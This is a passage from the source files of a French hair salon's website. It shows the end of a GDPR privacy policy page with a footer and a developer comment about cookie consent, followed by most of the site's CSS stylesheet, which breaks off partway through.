          Vous pouvez l'effacer à tout moment en vidant les données de site de votre navigateur.
        </p>
        <h3>Traceurs tiers soumis à consentement</h3>
        <p>
          L'affichage du plan d'accès Google&nbsp;Maps et le chargement des polices de caractères
          hébergées par Google entraînent la transmission de votre adresse IP à Google, susceptible
          de déposer ses propres traceurs. Ces traitements relèvent de votre consentement.
        </p>
        <!-- ⚠ POINT DE CONFORMITÉ À TRAITER
             En l'état, la carte Google Maps et les polices Google se chargent automatiquement,
             donc AVANT tout consentement. La CNIL exige un consentement préalable.
             Deux corrections possibles (voir README) :
               1. Charger la carte au clic uniquement (« cliquez pour afficher le plan »)
               2. Héberger les polices sur le site plutôt que chez Google
             Une fois ces deux points corrigés, le site ne dépose plus aucun traceur tiers
             et aucun bandeau cookies n'est nécessaire. -->
      </section>
      <section class="legal-section">
        <h2><span class="legal-num">7</span>Vos droits</h2>
        <p>
          Conformément aux articles 15 à 22 du RGPD, vous disposez des droits suivants sur vos
          données&nbsp;:
        </p>
        <ul class="legal-list">
          <li><strong>Droit d'accès</strong> — obtenir la confirmation que des données vous concernant sont traitées, et en recevoir une copie.</li>
          <li><strong>Droit de rectification</strong> — faire corriger des données inexactes ou incomplètes.</li>
          <li><strong>Droit à l'effacement</strong> — demander la suppression de vos données.</li>
          <li><strong>Droit à la limitation</strong> — demander le gel temporaire d'un traitement.</li>
          <li><strong>Droit d'opposition</strong> — vous opposer à un traitement fondé sur l'intérêt légitime.</li>
          <li><strong>Droit à la portabilité</strong> — recevoir vos données dans un format structuré et lisible par machine.</li>
          <li><strong>Retrait du consentement</strong> — à tout moment, sans que cela remette en cause la licéité du traitement déjà effectué.</li>
          <li><strong>Directives post-mortem</strong> — définir le sort de vos données après votre décès (article 85 de la loi Informatique et Libertés).</li>
        </ul>
      </section>
      <section class="legal-section">
        <h2><span class="legal-num">8</span>Exercer vos droits</h2>
        <p>
          Pour exercer l'un de ces droits, contactez-nous&nbsp;:
        </p>
        <dl class="legal-dl">
          <dt>Par e-mail</dt><dd><mark class="todo">à compléter</mark></dd>
          <dt>Par téléphone</dt><dd><a href="tel:+33494944947">04 94 94 49 47</a></dd>
          <dt>Par courrier</dt><dd>Nouvel Hair — Le Solazur, 32 route de Fabregas<br>83500 La Seyne-sur-Mer</dd>
        </dl>
        <p>
          Nous répondons dans un délai d'un mois à compter de la réception de votre demande. Ce
          délai peut être prolongé de deux mois si la demande est complexe&nbsp;; vous en seriez
          alors informé. Une preuve d'identité peut vous être demandée en cas de doute raisonnable
          sur l'identité du demandeur.
        </p>
      </section>
      <section class="legal-section">
        <h2><span class="legal-num">9</span>Réclamation auprès de la CNIL</h2>
        <p>
          Si vous estimez, après nous avoir contactés, que vos droits ne sont pas respectés, vous
          pouvez introduire une réclamation auprès de la Commission Nationale de l'Informatique et
          des Libertés&nbsp;:
        </p>
        <dl class="legal-dl">
          <dt>Adresse</dt><dd>CNIL — 3 place de Fontenoy — TSA 80715<br>75334 Paris Cedex 07</dd>
          <dt>Téléphone</dt><dd><a href="tel:+33153732222">01 53 73 22 22</a></dd>
          <dt>Site internet</dt><dd><a href="https://www.cnil.fr" target="_blank" rel="noopener noreferrer">www.cnil.fr</a></dd>
        </dl>
      </section>
      <section class="legal-section">
        <h2><span class="legal-num">10</span>Sécurité des données</h2>
        <p>
          Le site est diffusé en HTTPS, ce qui chiffre les échanges entre votre navigateur et le
          serveur. Les données issues du formulaire de contact ne sont accessibles qu'aux personnes
          habilitées du salon. Nous mettons en œuvre des mesures raisonnables pour prévenir toute
          perte, altération ou accès non autorisé.
        </p>
      </section>
      <section class="legal-section">
        <h2><span class="legal-num">11</span>Modification de cette politique</h2>
        <p>
          Cette politique peut évoluer, notamment en cas de modification du site ou de la
          réglementation applicable. La date de dernière mise à jour figure en haut de cette page.
          Nous vous invitons à la consulter régulièrement.
        </p>
      </section>

      <p class="legal-back">
        <a href="index.html" class="btn btn-outline">Retour à l'accueil</a>
      </p>

    </div>
  </main>

  <footer class="footer" role="contentinfo">
    <div class="container">
      <div class="footer-grid">

        <!-- Logo & accroche -->
        <div class="footer-brand">
          <a href="#" class="nav-logo footer-logo" aria-label="Nouvel Hair — retour en haut">
            <span class="logo-monogram" aria-hidden="true">NH</span>
            <span class="logo-text"><strong>Nouvel</strong> Hair</span>
          </a>
          <p class="footer-tagline">Votre beauté, entre de bonnes mains.</p>
          <!-- REMPLACER les liens réseaux ci-dessous -->
          <div class="footer-social" aria-label="Réseaux sociaux">
            <a href="#" aria-label="Nous suivre sur Instagram (lien à compléter)" class="social-link" rel="noopener noreferrer" target="_blank">
              <!-- Instagram -->
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
                <rect x="2" y="2" width="20" height="20" rx="5" ry="5"/>
                <path d="M16 11.37A4 4 0 1112.63 8 4 4 0 0116 11.37z"/>
                <line x1="17.5" y1="6.5" x2="17.51" y2="6.5"/>
              </svg>
            </a>
            <a href="#" aria-label="Nous suivre sur Facebook (lien à compléter)" class="social-link" rel="noopener noreferrer" target="_blank">
              <!-- Facebook -->
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
                <path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"/>
              </svg>
            </a>
          </div>
        </div>

        <!-- Coordonnées -->
        <div class="footer-col">
          <h3 class="footer-col-title">Le salon</h3>
          <address class="footer-address">
            Le Solazur<br>
            32 Route de Fabregas<br>
            83500 La Seyne-sur-Mer
          </address>
          <a href="tel:+33494944947" class="footer-tel">04 94 94 49 47</a>
          <a href="https://maps.app.goo.gl/q5pgXBnP4dz5LY1N9"
             target="_blank" rel="noopener noreferrer"
             class="footer-maps">Voir sur Google Maps ↗</a>
        </div>

        <!-- Horaires -->
        <div class="footer-col">
          <h3 class="footer-col-title">Horaires</h3>
          <!-- HORAIRES À CONFIRMER -->
          <table class="hours-table" aria-label="Horaires d'ouverture">
            <tbody>
              <tr><td>Lundi</td>              <td class="closed">Fermé</td></tr>
              <tr><td>Mar · Jeu · Ven · Sam</td><td>09h – 18h</td></tr>
              <tr><td>Mercredi</td>           <td>09h – 12h<br>14h – 18h</td></tr>
              <tr><td>Dimanche</td>           <td class="closed">Fermé</td></tr>
            </tbody>
          </table>
        </div>

        <!-- Liens rapides -->
        <div class="footer-col">
          <h3 class="footer-col-title">Navigation</h3>
          <ul class="footer-links" role="list">
            <li><a href="index.html#about">Le salon</a></li>
            <li><a href="index.html#services">Prestations</a></li>
            <li><a href="index.html#team">Équipe</a></li>
            <li><a href="index.html#gallery">Galerie</a></li>
            <li><a href="index.html#reviews">Avis</a></li>
            <li><a href="index.html#contact">Contact</a></li>
          </ul>
        </div>

      </div><!-- /.footer-grid -->

      <!-- Footer bottom -->
      <div class="footer-bottom">
        <p>
          &copy; <span data-dynamic-year="annee-courante">2026</span> Nouvel Hair · La Seyne-sur-Mer
          <!-- REMPLACER le nom du prestataire web si souhaité -->
        </p>
        <nav aria-label="Liens légaux">
          <a href="mentions-legales.html" class="footer-legal">Mentions légales</a>
          <a href="politique-confidentialite.html" class="footer-legal">Politique de confidentialité</a>
        </nav>
      </div>

    </div>
  </footer>

  <script src="js/main.js"></script>
</body>
</html>
</file>
<file: css/style.css>
/* ============================================================
   Nouvel Hair — style.css
   Salon de coiffure mixte · La Seyne-sur-Mer (83500)
   ============================================================

   TABLE DES MATIÈRES
   ──────────────────────────────────────────────────────────
   01. Custom Properties (palettes, typo, espacements)
   02. Reset & Base
   03. Typography
   04. Layout Utilities
   05. Buttons
   06. Section Commons
   07. Image Placeholders
   08. Skip Link
   09. Header & Nav
   10. Hero
   11. À Propos
   12. Services & Tarifs
   13. Équipe
   14. Galerie
   15. Lightbox
   16. Avis Clients
   17. Contact
   18. Footer
   19. Reveal Animations
   20. Media Queries
   21. Pages légales (mentions légales, confidentialité)
   ============================================================ */


/* ── 01. Custom Properties ────────────────────────────────── */

:root {
  /* ─ Palette A : Douceur Dorée (défaut) ─ */
  --color-bg:          #FAF7F2;
  --color-surface:     #F0EBE1;
  --color-surface-2:   #E8E0D4;
  --color-gold:        #C9A96E;
  --color-gold-light:  #E8D5B0;
  --color-gold-dark:   #A8883D;
  --color-dark:        #2C2416;
  --color-text:        #3E321E;
  --color-text-inv:    #FAF7F2;
  --color-muted:       #8A7560;
  --color-border:      #DDD3C3;
  --color-white:       #FFFFFF;

  --shadow-sm:  0 2px 8px  rgba(44, 36, 22, .06);
  --shadow-md:  0 8px 24px rgba(44, 36, 22, .10);
  --shadow-lg:  0 24px 48px rgba(44, 36, 22, .14);
  --shadow-gold: 0 8px 32px rgba(201, 169, 110, .25);

  /* ─ Typo ─ */
  /* REMPLACER les familles si vous changez les fonts Google */
  --font-serif: 'Cormorant Garamond', Georgia, 'Times New Roman', serif;
  --font-sans:  'Jost', system-ui, -apple-system, sans-serif;

  /* ─ Échelle typographique fluide ─ */
  --fs-xs:   clamp(.75rem,  1.5vw, .875rem);
  --fs-sm:   clamp(.875rem, 2vw,   1rem);
  --fs-base: clamp(1rem,    2.5vw, 1.125rem);
  --fs-lg:   clamp(1.125rem,3vw,   1.375rem);
  --fs-xl:   clamp(1.375rem,4vw,   1.75rem);
  --fs-2xl:  clamp(1.75rem, 5vw,   2.5rem);
  --fs-3xl:  clamp(2.5rem,  7vw,   4rem);
  --fs-4xl:  clamp(3.5rem,  10vw,  6rem);

  /* ─ Espacements ─ */
  --space-xs:  .5rem;
  --space-sm:  1rem;
  --space-md:  1.5rem;
  --space-lg:  2rem;
  --space-xl:  3rem;
  --space-2xl: 5rem;
  --space-3xl: 8rem;

  /* ─ Transitions ─ */
  --t-fast:   200ms ease;
  --t-base:   350ms ease;
  --t-slow:   600ms cubic-bezier(.16,1,.3,1);

  /* ─ Rayon ─ */
  --radius-sm:   4px;
  --radius-md:   8px;
  --radius-lg:   16px;
  --radius-xl:   24px;
  --radius-full: 9999px;

  /* ─ Nav ─ */
  --header-h: 72px;
}

/* ─ Palette B : Nuit Charbon ─ */
/* Activée via data-theme="dark" sur <html> (switcher JS) */
[data-theme="dark"] {
  --color-bg:          #1A1713;
  --color-surface:     #252118;
  --color-surface-2:   #2F2B22;
  --color-gold:        #D4A96A;
  --color-gold-light:  #EDD59A;
  --color-gold-dark:   #B8883C;
  --color-dark:        #0E0C09;
  --color-text:        #EDE8DF;
  --color-text-inv:    #1A1713;
  --color-muted:       #9A9080;
  --color-border:      #3A342A;
  --color-white:       #FFFFFF;

  --shadow-sm:  0 2px 8px  rgba(0,0,0,.3);
  --shadow-md:  0 8px 24px rgba(0,0,0,.4);
  --shadow-lg:  0 24px 48px rgba(0,0,0,.55);
  --shadow-gold: 0 8px 32px rgba(212, 169, 106, .2);
}

/* Transition douce lors du changement de thème */
*, *::before, *::after {
  transition:
    background-color var(--t-base),
    border-color     var(--t-base),
    color            var(--t-fast);
}


/* ── 02. Reset & Base ─────────────────────────────────────── */

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

html {
  scroll-behavior: smooth;
  scroll-padding-top: var(--header-h);
  -webkit-text-size-adjust: 100%;
}

body {
  font-family: var(--font-sans);
  font-size: var(--fs-base);
  line-height: 1.7;
  color: var(--color-text);
  background-color: var(--color-bg);
  overflow-x: hidden;
}

body.nav-open { overflow: hidden; }

img, video { max-width: 100%; height: auto; display: block; }

a { color: inherit; text-decoration: none; }

ul[role="list"], ol[role="list"] { list-style: none; }

button { cursor: pointer; background: none; border: none; font-family: inherit; }

input, textarea, select {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}

address { font-style: normal; }

:focus-visible {
  outline: 2px solid var(--color-gold);
  outline-offset: 3px;
  border-radius: var(--radius-sm);
}


/* ── 03. Typography ───────────────────────────────────────── */

h1, h2, h3, h4 {
  font-family: var(--font-serif);
  font-weight: 500;
  line-height: 1.15;
  color: var(--color-dark);
  transition: color var(--t-fast);
}

[data-theme="dark"] h1,
[data-theme="dark"] h2,
[data-theme="dark"] h3,
[data-theme="dark"] h4 {
  color: var(--color-text);
}

h1 { font-size: var(--fs-4xl); font-weight: 300; letter-spacing: -.02em; }
h2 { font-size: var(--fs-3xl); font-weight: 400; letter-spacing: -.01em; }
h3 { font-size: var(--fs-xl);  font-weight: 500; }
h4 { font-size: var(--fs-lg);  font-weight: 500; }

em { font-style: italic; color: var(--color-gold); }

strong { font-weight: 600; }

p + p { margin-top: .85em; }

.section-eyebrow {
  font-family: var(--font-sans);
  font-size: var(--fs-xs);
  font-weight: 600;
  letter-spacing: .15em;
  text-transform: uppercase;
  color: var(--color-gold);
  margin-bottom: var(--space-sm);
}

.section-title { margin-bottom: var(--space-md); }

.section-subtitle {
  font-size: var(--fs-lg);
  color: var(--color-muted);
  max-width: 52ch;
  margin: 0 auto;
}


/* ── 04. Layout Utilities ─────────────────────────────────── */

.container {
  width: min(100%, 1200px);
  margin-inline: auto;
  padding-inline: var(--space-lg);
}

@media (max-width: 480px) {
  .container { padding-inline: var(--space-sm); }

  /* Onglets prestations : scroll horizontal si trop étroit */
  .tabs {
    width: 100%;
    flex-wrap: nowrap;
    justify-content: flex-start;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;          /* Firefox */
  }
  .tabs::-webkit-scrollbar { display: none; } /* Chrome/Safari */
  .tab { flex: 1 0 auto; }
}

.section {
  padding-block: var(--space-3xl);
}

.section--alt {
  background-color: var(--color-surface);
}

.section-header {
  text-align: center;
  margin-bottom: var(--space-2xl);
}

/* Ratios d'images */
.img-wrap {
  position: relative;
  overflow: hidden;
  border-radius: var(--radius-lg);
  background-color: var(--color-surface-2);
}

.img-wrap img {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center top;
  transition: transform var(--t-slow);
}

.img-wrap:hover img { transform: scale(1.04); }

.ratio-16-9  { padding-bottom: 56.25%; }
.ratio-4-5   { padding-bottom: 125%; }
.ratio-1-1   { padding-bottom: 100%; }
.ratio-3-4   { padding-bottom: 133.33%; }


/* ── 05. Buttons ──────────────────────────────────────────── */

.btn {
  display: inline-flex;
  align-items: center;
  gap: var(--space-xs);
  padding: .75em 1.75em;
  border-radius: var(--radius-full);
  font-family: var(--font-sans);
  font-size: var(--fs-sm);
  font-weight: 500;
  letter-spacing: .04em;
  line-height: 1;
  text-decoration: none;
  cursor: pointer;
  border: 1.5px solid transparent;
  transition:
    background-color var(--t-fast),
    color            var(--t-fast),
    border-color     var(--t-fast),
    transform        var(--t-fast),
    box-shadow       var(--t-fast);
}

.btn:hover  { transform: translateY(-2px); }
.btn:active { transform: translateY(0); }

.btn svg { width: 1.1em; height: 1.1em; flex-shrink: 0; }

/* Primary */
.btn-primary {
  background-color: var(--color-gold);
  color: var(--color-dark);
  border-color: var(--color-gold);
}
.btn-primary:hover {
  background-color: var(--color-gold-dark);
  border-color: var(--color-gold-dark);
  box-shadow: var(--shadow-gold);
}

/* Outline (on light bg) */
.btn-outline {
  background-color: transparent;
  color: var(--color-gold);
  border-color: var(--color-gold);
}
.btn-outline:hover {
  background-color: var(--color-gold);
  color: var(--color-dark);
}

/* Outline on dark bg (hero) */
.btn-outline-light {
  background-color: transparent;
  color: #fff;
  border-color: rgba(255,255,255,.6);
}
.btn-outline-light:hover {
  background-color: rgba(255,255,255,.15);
  border-color: #fff;
}

/* Ghost (nav) */
.btn-ghost {
  background-color: transparent;
  color: var(--color-text);
  border-color: transparent;
  padding-inline: var(--space-sm);
}
.btn-ghost:hover { color: var(--color-gold); background-color: transparent; transform: none; }

/* Large */
.btn-lg { padding: .9em 2.2em; font-size: var(--fs-base); }

/* Full width */
.btn-full { width: 100%; justify-content: center; }


/* ── 06. Section Commons ──────────────────────────────────── */

.section-header { margin-bottom: var(--space-2xl); }


/* ── 07. Image Placeholders ───────────────────────────────── */

.img-placeholder {
  position: absolute;
  inset: 0;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: var(--space-sm);
  background: linear-gradient(135deg, var(--color-surface-2) 0%, var(--color-surface) 100%);
  color: var(--color-muted);
  text-align: center;
  font-size: var(--fs-xs);
  line-height: 1.4;
  padding: var(--space-md);
}

.img-placeholder svg {
  width: clamp(2rem, 5vw, 3rem);
  height: clamp(2rem, 5vw, 3rem);
  opacity: .4;
  /* Pas de transition d'animation sur les SVG placeholder */
  transition: none;
}

.img-placeholder span { opacity: .6; font-family: var(--font-sans); }
.img-placeholder small { font-size: .85em; display: block; }

/* Placeholder circulaire (équipe) */
.img-placeholder.round { border-radius: 50%; }

/* Slot "Nous rejoindre" */
.team-open-placeholder {
  background: linear-gradient(135deg, var(--color-surface) 0%, var(--color-bg) 100%);
  border: 2px dashed var(--color-border);
}
.team-open-placeholder svg { width: 2rem; height: 2rem; opacity: .3; }


/* ── 08. Skip Link ────────────────────────────────────────── */

.skip-link {
  position: fixed;
  top: var(--space-sm);
  left: var(--space-sm);
  z-index: 9999;
  padding: var(--space-xs) var(--space-sm);
  background: var(--color-gold);
  color: var(--color-dark);
  border-radius: var(--radius-md);
  font-weight: 600;
  font-size: var(--fs-sm);
  transform: translateY(-150%);
  transition: transform var(--t-fast);
}
.skip-link:focus { transform: translateY(0); }


/* ── 09. Header & Nav ─────────────────────────────────────── */

#header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 1000;
  height: var(--header-h);
  background-color: transparent;
  transition:
    background-color var(--t-base),
    box-shadow       var(--t-base),
    height           var(--t-base);
}

#header.scrolled {
  background-color: var(--color-bg);
  box-shadow: var(--shadow-sm);
  height: 60px;
}

#header .container {
  height: 100%;
  display: flex;
  align-items: center;
}

.nav {
  display: flex;
  align-items: center;
  width: 100%;
  gap: var(--space-lg);
}

/* Logo */
.nav-logo {
  display: flex;
  align-items: center;
  gap: .6rem;
  text-decoration: none;
  flex-shrink: 0;
  transition: opacity var(--t-fast);
}
.nav-logo:hover { opacity: .8; }

.logo-monogram {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 38px;
  height: 38px;
  background-color: var(--color-gold);
  color: var(--color-dark);
  font-family: var(--font-serif);
  font-size: 1rem;
  font-weight: 600;
  letter-spacing: .05em;
  border-radius: var(--radius-sm);
  flex-shrink: 0;
  transition: background-color var(--t-fast), color var(--t-fast);
}

.logo-text {
  font-family: var(--font-serif);
  font-size: 1.25rem;
  font-weight: 400;
  letter-spacing: .03em;
  color: var(--color-dark);
  white-space: nowrap;
  transition: color var(--t-fast);
}
[data-theme="dark"] .logo-text { color: var(--color-text); }

/* Hero — logo blanc */
#header:not(.scrolled) .logo-text { color: #fff; }
#header:not(.scrolled) .logo-monogram {
  background-color: rgba(255,255,255,.15);
  color: #fff;
  border: 1px solid rgba(255,255,255,.3);
}

/* Nav links (desktop) */
.nav-links {
  display: flex;
  gap: var(--space-md);
  list-style: none;
  margin: 0;
  padding: 0;
  margin-left: auto;
}

.nav-link {
  font-size: var(--fs-sm);
  font-weight: 400;
  letter-spacing: .03em;
  color: var(--color-text);
  text-decoration: none;
  position: relative;
  padding-bottom: 2px;
  transition: color var(--t-fast);
}

.nav-link::after {
  content: '';
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 0;
  height: 1px;
  background-color: var(--color-gold);
  transition: width var(--t-base);
}

.nav-link:hover,
.nav-link.active { color: var(--color-gold); }
.nav-link:hover::after,
.nav-link.active::after { width: 100%; }

/* Sur hero (header non scrolled) */
#header:not(.scrolled) .nav-link { color: rgba(255,255,255,.85); }
#header:not(.scrolled) .nav-link:hover,
#header:not(.scrolled) .nav-link.active { color: #fff; }

/* Actions */
.nav-actions {
  display: flex;
  align-items: center;
  gap: var(--space-sm);
  flex-shrink: 0;
}

/* Téléphone dans la nav — masqué sur petits écrans */
.btn-tel {
  display: none;
}

/* Bouton thème */
.theme-toggle {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 38px;
  height: 38px;
  border-radius: var(--radius-full);
  color: var(--color-text);
  border: 1.5px solid var(--color-border);
  transition:
    color            var(--t-fast),
    border-color     var(--t-fast),
    background-color var(--t-fast),
    transform        var(--t-fast);
}
.theme-toggle:hover {
  border-color: var(--color-gold);
  color: var(--color-gold);
  transform: rotate(20deg);
}
#header:not(.scrolled) .theme-toggle {
  color: rgba(255,255,255,.8);
  border-color: rgba(255,255,255,.3);
}
#header:not(.scrolled) .theme-toggle:hover {
  color: #fff;
  border-color: rgba(255,255,255,.7);
}

.theme-toggle svg { width: 1.1rem; height: 1.1rem; }

/* Affichage des icônes soleil/lune selon le thème */
[data-theme="light"] .icon-moon,
[data-theme="dark"]  .icon-sun  { display: none; }
[data-theme="light"] .icon-sun,
[data-theme="dark"]  .icon-moon { display: block; }

/* Bouton RDV header sur hero */
#header:not(.scrolled) .btn-primary {
  background-color: var(--color-gold);
  border-color: var(--color-gold);
  color: var(--color-dark);
}

/* Burger */
.burger {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  gap: 5px;
  width: 38px;
  height: 38px;
  border-radius: var(--radius-sm);
  padding: 6px;
  color: var(--color-text);
  transition: color var(--t-fast);
}

#header:not(.scrolled) .burger { color: #fff; }

.burger span {
  display: block;
  width: 22px;
  height: 1.5px;
  background-color: currentColor;
  border-radius: 2px;
  transform-origin: center;
  transition:
    transform  var(--t-base),
    opacity    var(--t-fast),
    width      var(--t-base);
}

/* État ouvert */
.burger[aria-expanded="true"] span:nth-child(1) { transform: translateY(6.5px) rotate(45deg); }
.burger[aria-expanded="true"] span:nth-child(2) { opacity: 0; width: 0; }
.burger[aria-expanded="true"] span:nth-child(3) { transform: translateY(-6.5px) rotate(-45deg); }

/* Nav mobile */
.nav-links {
  /* styles desktop définis ici, surchargés en mobile ci-dessous */
}

.nav-overlay {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,.5);
  z-index: 900;
  opacity: 0;
  transition: opacity var(--t-base);
  backdrop-filter: blur(4px);
}
.nav-overlay.visible {
  display: block;
  opacity: 1;
}


/* ── 10. Hero ─────────────────────────────────────────────── */

.hero {
  position: relative;
  min-height: 100svh;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  padding-top: var(--header-h);
}

.hero-bg {
  position: absolute;
  inset: 0;
  /* REMPLACER par : background-image: url('../assets/img/hero-bg.jpg'); */
  background-color: var(--color-dark);
  background-size: cover;
  background-position: center 30%;
  z-index: 0;
}

.hero-bg-placeholder {
  position: absolute;
  inset: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  background: linear-gradient(135deg, #2C2416 0%, #4A3828 50%, #2C2416 100%);
}
.hero-bg-placeholder svg {
  width: clamp(4rem, 12vw, 8rem);
  opacity: .08;
  color: var(--color-gold);
  transition: none;
}

.hero-overlay {
  position: absolute;
  inset: 0;
  /* Dégradé : plus sombre en bas pour lisibilité du texte */
  background: linear-gradient(
    to bottom,
    rgba(20,14,6,.45) 0%,
    rgba(20,14,6,.65) 60%,
    rgba(20,14,6,.85) 100%
  );
  z-index: 1;
}

.hero .container {
  position: relative;
  z-index: 2;
  display: flex;
  align-items: center;
  min-height: calc(100svh - var(--header-h));
}

.hero-content {
  max-width: 720px;
  color: #fff;
}

.hero-eyebrow {
  font-size: var(--fs-xs);
  font-weight: 500;
  letter-spacing: .2em;
  text-transform: uppercase;
  color: var(--color-gold-light);
  margin-bottom: var(--space-md);
}

.hero-title {
  font-size: var(--fs-4xl);
  font-weight: 300;
  color: #fff;
  line-height: 1.08;
  margin-bottom: var(--space-md);
}
.hero-title em { color: var(--color-gold-light); }

.hero-subtitle {
  font-size: var(--fs-lg);
  color: rgba(255,255,255,.8);
  line-height: 1.6;
  max-width: 48ch;
  margin-bottom: var(--space-xl);
}

.hero-actions {
  display: flex;
  flex-wrap: wrap;
  gap: var(--space-sm);
  align-items: center;
}

/* Scroll indicator */
.hero-scroll {
  position: absolute;
  bottom: var(--space-xl);
  left: 50%;
  transform: translateX(-50%);
  z-index: 2;
  color: rgba(255,255,255,.5);
  animation: bounce 2.5s ease-in-out infinite;
  transition: color var(--t-fast);
}
.hero-scroll:hover { color: var(--color-gold-light); }
.hero-scroll svg { width: 2rem; height: 2rem; }

@keyframes bounce {
  0%, 100% { transform: translateX(-50%) translateY(0); }
  50%       { transform: translateX(-50%) translateY(8px); }
}


/* ── 11. À Propos ─────────────────────────────────────────── */

.about-grid {
  display: grid;
  grid-template-columns: 1fr;
  gap: var(--space-2xl);
  align-items: center;
}

.about-image-wrap {
  position: relative;
  max-width: 460px;
  margin-inline: auto;
  width: 100%;
}

/* Badge flottant */
.about-badge {
  position: absolute;
  bottom: -1.5rem;
  right: -1rem;
  background-color: var(--color-gold);
  color: var(--color-dark);
  padding: var(--space-sm) var(--space-md);
  border-radius: var(--radius-md);
  text-align: center;
  box-shadow: var(--shadow-md);
  min-width: 120px;
}
.about-badge strong {
  display: block;
  font-family: var(--font-serif);
  font-size: var(--fs-3xl);
  font-weight: 600;
  line-height: 1;
}
.about-badge span {
  font-size: var(--fs-xs);
  font-weight: 500;
  letter-spacing: .05em;
  opacity: .85;
}

.about-content { padding-top: var(--space-lg); }

.about-text {
  color: var(--color-muted);
  font-size: var(--fs-base);
  line-height: 1.8;
  margin-bottom: var(--space-xl);
}
.about-text strong { color: var(--color-text); }

/* Stats */
.about-stats {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: var(--space-md);
  margin-bottom: var(--space-xl);
  padding: var(--space-lg);
  background-color: var(--color-surface);
  border-radius: var(--radius-lg);
  border: 1px solid var(--color-border);
}

.stat { text-align: center; }

.stat-number {
  display: block;
  font-family: var(--font-serif);
  font-size: var(--fs-2xl);
  font-weight: 600;
  color: var(--color-gold);
  line-height: 1.1;
}

.stat-label {
  display: block;
  font-size: var(--fs-xs);
  color: var(--color-muted);
  letter-spacing: .02em;
  margin-top: .25rem;
}


/* ── 12. Services & Tarifs ────────────────────────────────── */

/* Onglets */
.tabs {
  display: flex;
  flex-wrap: wrap;
  gap: var(--space-xs);
  margin-bottom: var(--space-xl);
  background-color: var(--color-surface-2);
  padding: .35rem;
  border-radius: var(--radius-full);
  border: 1px solid var(--color-border);
  width: fit-content;
  max-width: 100%;
  margin-inline: auto;
}

.tab {
  padding: .6em 1.4em;
  border-radius: var(--radius-full);
  font-size: var(--fs-sm);
  font-weight: 500;
  color: var(--color-muted);
  background: none;
  border: none;
  cursor: pointer;
  transition:
    background-color var(--t-fast),
    color            var(--t-fast);
  white-space: nowrap;
}

.tab:hover { color: var(--color-text); }

.tab.active,
.tab[aria-selected="true"] {
  background-color: var(--color-gold);
  color: var(--color-dark);
}

/* Panneaux */
.tab-panels { max-width: 760px; margin-inline: auto; }

.tab-panel { display: none; }
.tab-panel.active {
  display: block;
  /* Transition douce à l'apparition (fade + léger slide) */
  animation: tab-fade var(--t-base) ease;
}

@keyframes tab-fade {
  from { opacity: 0; transform: translateY(8px); }
  to   { opacity: 1; transform: none; }
}
@media (prefers-reduced-motion: reduce) {
  .tab-panel.active { animation: none; }
}

/* Liste de prix */
.price-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.price-item {
  display: flex;
  align-items: baseline;
  gap: var(--space-xs);
  padding: 1em 0;
  border-bottom: 1px solid var(--color-border);
  font-size: var(--fs-base);
}

.price-item:first-child { padding-top: 0; }

.price-name {
  flex-shrink: 0;
  color: var(--color-text);
}

.price-dots {
  flex: 1;
  border-bottom: 1px dotted var(--color-border);
  min-width: 2rem;
  align-self: center;
  margin-bottom: .25em;
}

.price-amount {
  flex-shrink: 0;
  font-weight: 500;
  color: var(--color-gold);
  white-space: nowrap;
}

.services-note {
  text-align: center;
  font-size: var(--fs-xs);
  color: var(--color-muted);
  margin-top: var(--space-xl);
  font-style: italic;
}


/* ── 12b. Services — onglets : détails responsive ── */

/* Onglet Prestations (liste longue) : 2 colonnes sur grand écran.
   Flux par lignes → le haut des 2 colonnes correspond aux items 1 et 2. */
@media (min-width: 768px) {
  .price-list--cols {
    display: grid;
    grid-template-columns: 1fr 1fr;
    column-gap: var(--space-xl);
    row-gap: 0;
  }
  .price-list--cols .price-item:nth-child(2) { padding-top: 0; }
}

/* Ligne-titre "Coupe enfants" sans prix */
.price-item--block {
  border-bottom: none;
  padding-top: var(--space-md);
  padding-bottom: .2em;
  font-weight: 600;
  font-size: var(--fs-sm);
  color: var(--color-text);
}
.price-item--block:first-child { padding-top: 0; }

/* Sous-lignes tranches d'âge */
.price-item--sub {
  padding-left: var(--space-md);
  border-bottom: 1px dashed var(--color-border);
}
.price-item--sub .price-name {
  color: var(--color-muted);
  font-size: var(--fs-sm);
}
.price-item--sub-last { border-bottom: 1px solid var(--color-border); }

/* CTA bas de section services */
.services-cta {
  text-align: center;
  padding: var(--space-xl);
  background: linear-gradient(135deg, var(--color-surface) 0%, var(--color-bg) 100%);
  border-radius: var(--radius-xl);
  border: 1px solid var(--color-border);
}

.services-cta-title {
  font-family: var(--font-serif);
  font-size: var(--fs-2xl);
  font-weight: 400;
  margin-bottom: var(--space-lg);
  color: var(--color-dark);
}
[data-theme="dark"] .services-cta-title { color: var(--color-text); }

/* ── 13. Équipe ───────────────────────────────────────────── */

.team-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(min(260px, 100%), 1fr));
  gap: var(--space-xl);
}

.team-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  padding: var(--space-xl) var(--space-lg);
  background-color: var(--color-bg);
  border-radius: var(--radius-xl);
  border: 1px solid var(--color-border);
  transition:
    box-shadow   var(--t-base),
    transform    var(--t-base),
    border-color var(--t-base);
}

.team-card:hover {
  transform: translateY(-4px);
  box-shadow: var(--shadow-md);
